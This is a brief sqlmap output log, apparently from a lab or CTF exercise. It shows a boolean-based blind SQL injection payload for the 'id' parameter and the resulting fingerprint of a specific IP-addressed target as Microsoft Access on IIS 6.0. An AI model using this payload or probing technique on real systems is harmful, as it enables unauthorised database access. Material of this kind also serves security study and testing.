 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 6116=6116
---
[03:00:52] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows XP or 2003
web application technology: Microsoft IIS 6.0, ASP.NET, ASP
back-end DBMS: Microsoft Access
[03:00:52] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlm
ap/output/219.153.49.228'
[03:00:52] [WARNING] your sqlmap version is outdated
[*] ending @ 03:00:52 /2021-09-09/
KALI